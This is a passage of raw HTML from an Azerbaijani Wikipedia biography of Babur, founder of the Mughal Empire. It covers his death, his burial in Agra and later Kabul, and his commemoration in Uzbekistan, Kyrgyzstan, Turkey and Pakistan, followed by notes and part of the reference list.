<p id="mwAUs">Babur hakim təbəqənin türk olduğunu bilsə də, yerli xalqa — hind xalqına hörmət etmişdir. O, bu ölkənin adət-ənənəsinə, idarəçilik sisteminə əsla toxunmamışdır. Bununla da əhalinin və məmurların rəğbət və dəstəyini qazanmışdır.</p>

</div></section><section data-mw-section-id="-1" id="mwAUw" aria-labelledby="Ölümü_və_mirası"><div class="mw-heading mw-heading2" id="mwArY"><h2 id="Ölümü_və_mirası"><span id=".C3.96l.C3.BCm.C3.BC_v.C9.99_miras.C4.B1" typeof="mw:FallbackId"></span>Ölümü və mirası</h2><span class="mw-editsection" id="mwArc">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Babur&amp;action=edit&amp;section=5" title="Ölümü və mirası bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwArg">
    <span class="minerva-icon minerva-icon--edit" id="mwArk"></span>
<span id="mwAro"></span>
</a>

</span>

</div><div id="mwArs">
<figure class="mw-default-size mw-halign-left" typeof="mw:File/Thumb" id="mwAU0"><a href="//az.wikipedia.org/wiki/Fayl:Kabul_Baghe_Babur_tomb.jpg" class="mw-file-description" id="mwAU4"><img resource="//az.wikipedia.org/wiki/Fayl:Kabul_Baghe_Babur_tomb.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/3/3c/Kabul_Baghe_Babur_tomb.jpg/250px-Kabul_Baghe_Babur_tomb.jpg" decoding="async" data-file-width="2778" data-file-height="2070" data-file-type="bitmap" height="186" width="250" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/3/3c/Kabul_Baghe_Babur_tomb.jpg/500px-Kabul_Baghe_Babur_tomb.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/3/3c/Kabul_Baghe_Babur_tomb.jpg/500px-Kabul_Baghe_Babur_tomb.jpg 2x" class="mw-file-element" id="mwAU8" loading="lazy"/></a><figcaption id="mwAVA">Baburun <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kabil" title="Kabil" id="mwAVE">Kabildə</a> yerləşən türbəsi.</figcaption></figure>
<figure class="mw-default-size" typeof="mw:File/Thumb" id="mwAVI"><a href="//az.wikipedia.org/wiki/Fayl:Babur_Cruise_Missle_at_Ideas_2008.jpg" class="mw-file-description" id="mwAVM"><img resource="//az.wikipedia.org/wiki/Fayl:Babur_Cruise_Missle_at_Ideas_2008.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Babur_Cruise_Missle_at_Ideas_2008.jpg/250px-Babur_Cruise_Missle_at_Ideas_2008.jpg" decoding="async" data-file-width="1600" data-file-height="876" data-file-type="bitmap" height="137" width="250" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Babur_Cruise_Missle_at_Ideas_2008.jpg/500px-Babur_Cruise_Missle_at_Ideas_2008.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/e/ec/Babur_Cruise_Missle_at_Ideas_2008.jpg/500px-Babur_Cruise_Missle_at_Ideas_2008.jpg 2x" class="mw-file-element" id="mwAVQ" loading="lazy"/></a><figcaption id="mwAVU">Böyük Moğol İmperiyasının əsasını qoymuş Baburun şərəfinə adlandırılan <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Pakistan" title="Pakistan" id="mwAVY">Pakistan</a> istehsalı qanadlı raket. <small id="mwAVc">IDEAS beynəlxalq müdafiə sərgisi. (2008).</small></figcaption></figure>
<p id="mwAVg">Babur 26 dekabr 1530-cu ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra" id="mwAVk">Aqrada</a> 47 yaşında olarkən öldü. Yerinə oğlu <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sultan_Hümayun" title="Sultan Hümayun" id="mwAVo">Sultan Hümayun</a> keçdi. Babur əvvəlcə öldüyü <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra" id="mwAVs">Aqra</a> şəhərində dəfn olunmuşdu. 1539-cu ildə Baburun vəsiyyəti yerinə yetirildi və məzarı <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kabil" title="Kabil" id="mwAVw">Kabil</a> şəhərində yerləşən Babur bağlarına köçürüldü. 1646-cı ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sultan_Şahcahan" title="Sultan Şahcahan" id="mwAV0">Sultan Cahan şah</a> tərəfindən Baburun məzarı üzərində türbə tikildi. Türbəyə 1842-ci ildə baş verən zəlzələdə zərər dəysə də, müxtəlif bərpa işləri aparılmışdır.</p>

<p id="mwAV4">Babur öldükdən sonra <i id="mwAV8">Həzrəti Firdövsi Məkan</i> və <i id="mwAWA">Həzrəti Giti-Sitani</i> adları ilə xatırlanmışdır. Baburun əsasını qoyduğu dövlət 1857-ci ilə qədər varlığını davam etdirə bildi. Baburun irsinə sahib çıxan dövlətlər arasında <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistan" title="Hindistan" id="mwAWE">Hindistan</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Pakistan" title="Pakistan" id="mwAWI">Pakistan</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəkistan" title="Özbəkistan" id="mwAWM">Özbəkistan</a> və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qırğızıstan" title="Qırğızıstan" id="mwAWQ">Qırğızıstan</a> kimi dövlətlər vardır.</p>

<p id="mwAWU"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Türkiyə" title="Türkiyə" id="mwAWY">Türkiyədə</a> Baburun xatirəsinə büstlər qoyulmuşdur və yanında ona aid olduğu iddia olunan bayraq dalğalanmaqdadır. İlk sınaqları 2005-ci ildə həyata keçirilən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Pakistan" title="Pakistan" id="mwAWc">Pakistana</a> aid qanadlı raket <i id="mwAWg">Babur</i> adlanırdı.<sup about="#mwt68" class="mw-ref reference" id="cite_ref-38" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-38&quot;}}"><a href="#cite_note-38" id="mwAWk"><span class="mw-reflink-text" id="mwAWo"><span class="cite-bracket" id="mwAWs">[</span>35<span class="cite-bracket" id="mwAWw">]</span></span></a></sup> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəkistan" title="Özbəkistan" id="mwAW0">Özbəkistanda</a> Babura heykəllər qoyulmuşdur. Hal hazırda <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəkistan" title="Özbəkistan" id="mwAW4">Özbəkistanda</a> yerləşən və Baburun anadan olduğu <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əndican" title="Əndican" id="mwAW8">Əndican</a> şəhəri <i id="mwAXA">Babur yurdu</i> olaraq tanınır. Bu şəhərdə Babura həsr olunmuş xatirə parkında onun simvolik məzarı və muzeyi vardır.<sup about="#mwt70" class="mw-ref reference" id="cite_ref-39" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-39&quot;}}"><a href="#cite_note-39" id="mwAXE"><span class="mw-reflink-text" id="mwAXI"><span class="cite-bracket" id="mwAXM">[</span>36<span class="cite-bracket" id="mwAXQ">]</span></span></a></sup><sup about="#mwt72" class="mw-ref reference" id="cite_ref-40" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-40&quot;}}"><a href="#cite_note-40" id="mwAXU"><span class="mw-reflink-text" id="mwAXY"><span class="cite-bracket" id="mwAXc">[</span>37<span class="cite-bracket" id="mwAXg">]</span></span></a></sup> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qırğızıstan" title="Qırğızıstan" id="mwAXk">Qırğızıstanın</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Oş" title="Oş" class="mw-disambig" id="mwAXo">Oş</a> şəhərində yerləşən Süleyman dağındakı Baburun evi pir kimi ziyarət olunur. İnanca görə evdəki mehraba istiqəmətlənmiş diz izləri Babura məxsusdur. Baburun Süleyman dağındakı evinə çıxan yolda inanclarla bağlı müxtəlif ayinlər icra olunur.</p>
</div></section><section data-mw-section-id="-2" id="mwAXs"><div style="clear:both; padding:3px;" class="NavContent" about="#mwt73" typeof="mw:Transclusion" id="mwAXw" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Sələf-xələf (Böyük Moğol İmperiyası)\n&quot;,&quot;href&quot;:&quot;./Şablon:Sələf-xələf_(Böyük_Moğol_İmperiyası)&quot;},&quot;params&quot;:{&quot;Hökmdar&quot;:{&quot;wt&quot;:&quot;Babur&lt;br>[[Fayl:Idealized portrait of Babur (1483-1530), painted in 1605-1615 in India (British Museum 1921,1011,0.3).jpg|100 px]]&quot;},&quot;Zaman&quot;:{&quot;wt&quot;:&quot;[[Böyük Moğol İmperiyası hökmdarlarının siyahısı|Baburilər sülaləsi]]&quot;},&quot;Sələf&quot;:{&quot;wt&quot;:&quot;[[Fayl:Timurid.svg|100 px]]&lt;br>[[Teymurilər dövləti]]&quot;},&quot;Xələf&quot;:{&quot;wt&quot;:&quot;[[Fayl:Painting of Humayun, c. 1700.jpg|100 px]]&lt;br>[[Sultan Hümayun]]&quot;}},&quot;i&quot;:0}},&quot;\n\n== Qeydlər ==\n&lt;div class=\&quot;references-small\&quot;>\n&lt;references group=q/>\n&lt;/div>\n\n== Ədəbiyyat ==\n* R. Özdək \&quot;Türkün qızıl kitabı\&quot;\n\n== İstinadlar ==\n&quot;,{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;3&quot;}},&quot;i&quot;:1}},&quot;\n&quot;,{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:2}},&quot;\n\n== Həmçinin bax ==\n* [[Böyük Moğollar imperiyası]]\n* [[Böyük Moğol İmperiyası hökmdarlarının siyahısı]]\n* [[Baburnamə]]\n\n==  ==\n&quot;,{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;vikimənbə&quot;,&quot;href&quot;:&quot;./Şablon:Vikimənbə&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Müəllif:Babur Şah&quot;}},&quot;i&quot;:3}},&quot;\n* [http://worldcat.org/identities/lccn-n50-53659 Works by or about Babur]\n* [https://en.wikisource.org/wiki/1911_Encyclop%C3%A6dia_Britannica/Baber Babur]\n* [http://www.iranicaonline.org/articles/babor-zahir-al-din BĀBOR, ẒAHĪR-AL-DĪN MOḤAMMAD]\n* [http://ebooks.azlibnet.az/book/D9MdSQ0W.pdf Baburnamə]\n&quot;,{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Böyük Moğol İmperiyası hökmdarları&quot;,&quot;href&quot;:&quot;./Şablon:Böyük_Moğol_İmperiyası_hökmdarları&quot;},&quot;params&quot;:{},&quot;i&quot;:4}},&quot;\n&quot;,{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Xarici istinadlar&quot;,&quot;href&quot;:&quot;./Şablon:Xarici_istinadlar&quot;},&quot;params&quot;:{},&quot;i&quot;:5}},&quot;\n\n[[Kateqoriya:Hökmdarlar]]\n[[Kateqoriya:Özbək hökmdarlar]]\n[[Kateqoriya:Özbəklər]]\n[[Kateqoriya:Sərkərdələr]]\n[[Kateqoriya:Teymurilər]]\n[[Kateqoriya:1483-cü ildə doğulanlar]]\n[[Kateqoriya:1530-cu ildə vəfat edənlər]]\n[[Kateqoriya:Özbəkistan tarixi]]\n[[Kateqoriya:Özbək şairlər]]\n[[Kateqoriya:Hindistan tarixi]]\n[[Kateqoriya:Hindistan hökmdarları]]\n[[Kateqoriya:Böyük Moğol imperiyası hökmdarları]]&quot;]}">
<table style="width:100%; border:3px solid #0D6928; background:; color:#0D6928">
<tbody><tr style="text-align:center">
<td style="width:20%"><b>Sələf</b><br/><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Timurid.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Timurid.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/120px-Timurid.svg.png" decoding="async" data-file-width="1399" data-file-height="747" data-file-type="drawing" height="53" width="100" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/250px-Timurid.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/6c/Timurid.svg/250px-Timurid.svg.png 2x" class="mw-file-element" loading="lazy"/></a></span><br/><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər_dövləti" title="Teymurilər dövləti">Teymurilər dövləti</a></td>
<td style="width:20%"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Fictional_flag_of_the_Mughal_Empire.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Fictional_flag_of_the_Mughal_Empire.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/60px-Fictional_flag_of_the_Mughal_Empire.svg.png" decoding="async" data-file-width="3000" data-file-height="2000" data-file-type="drawing" height="40" width="60" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/120px-Fictional_flag_of_the_Mughal_Empire.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/120px-Fictional_flag_of_the_Mughal_Empire.svg.png 2x" class="mw-file-element" loading="lazy"/></a></span></td>
<td style="width:20%"><b>Babur<br/><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Idealized_portrait_of_Babur_(1483-1530),_painted_in_1605-1615_in_India_(British_Museum_1921,1011,0.3).jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Idealized_portrait_of_Babur_(1483-1530),_painted_in_1605-1615_in_India_(British_Museum_1921,1011,0.3).jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/86/Idealized_portrait_of_Babur_%281483-1530%29%2C_painted_in_1605-1615_in_India_%28British_Museum_1921%2C1011%2C0.3%29.jpg/120px-Idealized_portrait_of_Babur_%281483-1530%29%2C_painted_in_1605-1615_in_India_%28British_Museum_1921%2C1011%2C0.3%29.jpg" decoding="async" data-file-width="611" data-file-height="780" data-file-type="bitmap" height="128" width="100" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/86/Idealized_portrait_of_Babur_%281483-1530%29%2C_painted_in_1605-1615_in_India_%28British_Museum_1921%2C1011%2C0.3%29.jpg/250px-Idealized_portrait_of_Babur_%281483-1530%29%2C_painted_in_1605-1615_in_India_%28British_Museum_1921%2C1011%2C0.3%29.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/8/86/Idealized_portrait_of_Babur_%281483-1530%29%2C_painted_in_1605-1615_in_India_%28British_Museum_1921%2C1011%2C0.3%29.jpg/250px-Idealized_portrait_of_Babur_%281483-1530%29%2C_painted_in_1605-1615_in_India_%28British_Museum_1921%2C1011%2C0.3%29.jpg 2x" class="mw-file-element" loading="lazy"/></a></span></b><br/><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Böyük_Moğol_İmperiyası_hökmdarlarının_siyahısı" title="Böyük Moğol İmperiyası hökmdarlarının siyahısı" class="mw-redirect">Baburilər sülaləsi</a></td>
<td style="width:20%"><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Fictional_flag_of_the_Mughal_Empire.svg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Fictional_flag_of_the_Mughal_Empire.svg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/60px-Fictional_flag_of_the_Mughal_Empire.svg.png" decoding="async" data-file-width="3000" data-file-height="2000" data-file-type="drawing" height="40" width="60" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/120px-Fictional_flag_of_the_Mughal_Empire.svg.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/6/6a/Fictional_flag_of_the_Mughal_Empire.svg/120px-Fictional_flag_of_the_Mughal_Empire.svg.png 2x" class="mw-file-element" loading="lazy"/></a></span></td>
<td style="width:20%"><b>Xələf</b><br/><span typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Painting_of_Humayun,_c._1700.jpg" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Painting_of_Humayun,_c._1700.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e3/Painting_of_Humayun%2C_c._1700.jpg/120px-Painting_of_Humayun%2C_c._1700.jpg" decoding="async" data-file-width="360" data-file-height="449" data-file-type="bitmap" height="125" width="100" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/e3/Painting_of_Humayun%2C_c._1700.jpg/250px-Painting_of_Humayun%2C_c._1700.jpg 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/e/e3/Painting_of_Humayun%2C_c._1700.jpg/250px-Painting_of_Humayun%2C_c._1700.jpg 2x" class="mw-file-element" loading="lazy"/></a></span><br/><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sultan_Hümayun" title="Sultan Hümayun">Sultan Hümayun</a></td></tr>
</tbody></table>

<section data-mw-section-id="-1" id="mwAX0" aria-labelledby="Qeydlər"><div class="mw-heading mw-heading2" id="mwArw"><h2 id="Qeydlər"><span id="Qeydl.C9.99r" typeof="mw:FallbackId"></span>Qeydlər</h2></div><div id="mwAr0">
<div class="references-small">
<ol class="mw-references references" data-mw-group="q" typeof="mw:Extension/references" about="#mwt74" id="mwAX4" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;q&quot;}}"><li about="#cite_note-3" id="cite_note-3" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwAX8"><a href="#cite_ref-3" data-mw-group="q" rel="mw:referencedBy" id="mwAYA"><span class="mw-linkback-text" id="mwAYE">↑</span></a></span> <span id="mw-reference-text-cite_note-3" class="mw-reference-text reference-text" data-mw-group="q">Əvvəlcə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra" id="mwAYI">Aqrada</a> dəfn olunsa da, vəsiyyətinə əsasən mərazı <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kabil" title="Kabil" id="mwAYM">Kabilə</a> köçürülmüşdür.</span></li>
<li about="#cite_note-6" id="cite_note-6" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mwAYQ"><a href="#cite_ref-6" data-mw-group="q" rel="mw:referencedBy" id="mwAYU"><span class="mw-linkback-text" id="mwAYY">↑</span></a></span> <span id="mw-reference-text-cite_note-6" class="mw-reference-text reference-text" data-mw-group="q"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sultan_Hümayun" title="Sultan Hümayun" id="mwAYc">Sultan Hümayunun</a> anası</span></li>
<li about="#cite_note-30" id="cite_note-30" data-mw-footnote-number="3"><span class="mw-cite-backlink" id="mwAYg"><a href="#cite_ref-30" data-mw-group="q" rel="mw:referencedBy" id="mwAYk"><span class="mw-linkback-text" id="mwAYo">↑</span></a></span> <span id="mw-reference-text-cite_note-30" class="mw-reference-text reference-text" data-mw-group="q">Baburun ordusunda Osmanlı zabiti olan Mustafa Ruminin rəhbərlik etdiyi bir artilleriya taboru mövcuddu.</span></li>
</ol>
</div>

</div></section><section data-mw-section-id="-1" id="mwAYs" aria-labelledby="Ədəbiyyat"><div class="mw-heading mw-heading2" id="mwAr4"><h2 id="Ədəbiyyat"><span id=".C6.8Fd.C9.99biyyat" typeof="mw:FallbackId"></span>Ədəbiyyat</h2></div><div id="mwAr8">
<ul><li>R. Özdək "Türkün qızıl kitabı"</li></ul>

</div></section><section data-mw-section-id="-1" id="mwAYw" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2" id="mwAsA"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2></div><div id="mwAsE">
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles" about="#mwt76" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;}}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist reflist-columns references-column-width  reflist-columns-3">
<ol class="mw-references references" typeof="mw:Extension/references" about="#mwt77" id="mwAY0" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;0&quot;},&quot;body&quot;:{&quot;html&quot;:&quot;&quot;}}"><li about="#cite_note-_a6acdf31c3f95e67-1" id="cite_note-_a6acdf31c3f95e67-1" data-mw-footnote-number="1"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwAY4"><a href="#cite_ref-_a6acdf31c3f95e67_1-0" id="mwAY8"><span class="mw-linkback-text" id="mwAZA">1</span></a> <a href="#cite_ref-_a6acdf31c3f95e67_1-1" id="mwAZE"><span class="mw-linkback-text" id="mwAZI">2</span></a></span> <span id="mw-reference-text-cite_note-_a6acdf31c3f95e67-1" class="mw-reference-text reference-text"><a rel="mw:ExtLink nofollow" href="http://www.sscnet.ucla.edu/southasia/History/Mughals/Babar.html" class="external text" id="mwAZM">http://www.sscnet.ucla.edu/southasia/History/Mughals/Babar.html</a>.<span class="wef_low_priority_links" id="mwAZQ"></span></span></li>
<li about="#cite_note-_7bd3cdae0a318286-2" id="cite_note-_7bd3cdae0a318286-2" data-mw-footnote-number="2"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwAZU"><a href="#cite_ref-_7bd3cdae0a318286_2-0" id="mwAZY"><span class="mw-linkback-text" id="mwAZc">1</span></a> <a href="#cite_ref-_7bd3cdae0a318286_2-1" id="mwAZg"><span class="mw-linkback-text" id="mwAZk">2</span></a></span> <span id="mw-reference-text-cite_note-_7bd3cdae0a318286-2" class="mw-reference-text reference-text"><span class="wikidata_cite citetype_Q13433827" data-entity-id="Q24340861" id="mwAZo"><a rel="mw:WikiLink/Interwiki" href="https://ru.wikipedia.org/wiki/s:ЭСБЕ/Бабур,%20Зегир-эддин-Мохаммед" title="ru:s:ЭСБЕ/Бабур, Зегир-эддин-Мохаммед" class="extiw" id="mwAZs">Бабур, Зегир-эддин-Мохаммед</a><span typeof="mw:Entity" id="mwAZw"> </span><span class="ref-info" style="cursor:help;" title="rus dilində" id="mwAZ0">(rus.)</span>. // <i id="mwAZ4"><a rel="mw:WikiLink/Interwiki" href="https://www.wikidata.org/wiki/Q23892890" title="d:Q23892890" class="extiw" id="mwAZ8">Энциклопедический словарь</a></i><span class="wef_low_priority_links" id="mwAaA"> / под ред. <a rel="mw:WikiLink/Interwiki" href="https://ru.wikipedia.org/wiki/Андреевский,%20Иван%20Ефимович" title="ru:Андреевский, Иван Ефимович" class="extiw" id="mwAaE">И.<span typeof="mw:Entity" id="mwAaI"> </span>Е.<span typeof="mw:Entity" id="mwAaM"> </span>Андреевский</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sankt-Peterburq" title="Sankt-Peterburq" id="mwAaQ">СПб</a>: <a rel="mw:WikiLink/Interwiki" href="https://ru.wikipedia.org/wiki/Брокгауз%20—%20Ефрон%20(издательство)" title="ru:Брокгауз — Ефрон (издательство)" class="extiw" id="mwAaU">Брокгауз — Ефрон</a>, 1891. Т.<span typeof="mw:Entity" id="mwAaY"> </span>IIа. С.<span typeof="mw:Entity" id="mwAac"> </span>614.</span></span></span></li>
<li about="#cite_note-ReferenceA-4" id="cite_note-ReferenceA-4" data-mw-footnote-number="3"><span rel="mw:referencedBy" class="mw-cite-backlink" id="mwAag"><a href="#cite_ref-ReferenceA_4-0" id="mwAak"><span class="mw-linkback-text" id="mwAao">1</span></a> <a href="#cite_ref-ReferenceA_4-1" id="mwAas"><span class="mw-linkback-text" id="mwAaw">2</span></a></span> <span id="mw-reference-text-cite_note-ReferenceA-4" class="mw-reference-text reference-text">"Mirza Muhammad Haidar". Silk Road Seattle. University of Washington. "On the occasion of the birth of Babar Padishah (the son of Omar Shaikh)"</span></li>
<li about="#cite_note-5" id="cite_note-5" data-mw-footnote-number="4"><span class="mw-cite-backlink" id="mwAa0"><a href="#cite_ref-5" rel="mw:referencedBy" id="mwAa4"><span class="mw-linkback-text" id="mwAa8">↑</span></a></span> <span id="mw-reference-text-cite_note-5" class="mw-reference-text reference-text">Lal, Ruby (2005). Domesticity and power in the early Mughal world. Cambridge: <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Cambridge_University_Press" title="Cambridge University Press" id="mwAbA">Cambridge University Press</a>. p. 69. <a href="//az.wikipedia.org/wiki/Special:BookSources/9780521850223" rel="mw:WikiLink" id="mwAbE">ISBN 9780521850223</a>.</span></li>
<li about="#cite_note-7" id="cite_note-7" data-mw-footnote-number="5"><span class="mw-cite-backlink" id="mwAbI"><a href="#cite_ref-7" rel="mw:referencedBy" id="mwAbM"><span class="mw-linkback-text" id="mwAbQ">↑</span></a></span> <span id="mw-reference-text-cite_note-7" class="mw-reference-text reference-text">F. Lehmann: <a rel="mw:ExtLink nofollow" href="http://www.iranicaonline.org/articles/babor-zahir-al-din" class="external text" id="mwAbU">Zahir-al-Din Mohammad Babor</a> <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20171117020020/http://www.iranicaonline.org/articles/babor-zahir-al-din" about="#mwt15" typeof="mw:Transclusion" class="external text" id="mwAbY" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vebarxiv&quot;,&quot;href&quot;:&quot;./Şablon:Vebarxiv&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20171117020020/http://www.iranicaonline.org/articles/babor-zahir-al-din&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;2017-11-17&quot;}},&quot;i&quot;:0}}]}">Arxivləşdirilib</a><span about="#mwt15" id="mwAbc"> 2017-11-17 at the </span><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Wayback_Machine" title="Wayback Machine" about="#mwt15" id="mwAbg">Wayback Machine</a>. In Encyclopaedia Iranica. Online Ed. December 1988 (updated August 2011). "BABOR, ZAHIR-AL-DIN MOHAMMAD (6 Mo?arram 886–6 Jomada I 937/14 February 1483–26 December 1530), Timurid prince, military genius, and literary craftsman who escaped the bloody political arena of his Central Asian birthplace to found the Mughal Empire in India. His origin, milieu, training, and education were steeped in Persian culture and so Babor was largely responsible for the fostering of this culture by his descendants, the Mughals of India, and for the expansion of Persian cultural influence in the Indian subcontinent, with brilliant literary, artistic, and historiographical results."</span></li>
<li about="#cite_note-8" id="cite_note-8" data-mw-footnote-number="6"><span class="mw-cite-backlink" id="mwAbk"><a href="#cite_ref-8" rel="mw:referencedBy" id="mwAbo"><span class="mw-linkback-text" id="mwAbs">↑</span></a></span> <span id="mw-reference-text-cite_note-8" class="mw-reference-text reference-text">The Babur Nama in Englis, Zahiru'd-din Mubammad Babur Padshah Ghdzt, ANNETTE SUSANNAH BEVERIDGE</span></li>
<li about="#cite_note-9" id="cite_note-9" data-mw-footnote-number="7"><span class="mw-cite-backlink" id="mwAbw"><a href="#cite_ref-9" rel="mw:referencedBy" id="mwAb0"><span class="mw-linkback-text" id="mwAb4">↑</span></a></span> <span id="mw-reference-text-cite_note-9" class="mw-reference-text reference-text">Lal, Ruby (2005). Domesticity and power in the early Mughal world. Cambridge: Cambridge University Press. p. 69. <a href="//az.wikipedia.org/wiki/Special:BookSources/9780521850223" rel="mw:WikiLink" id="mwAb8">ISBN 9780521850223</a>.</span></li>
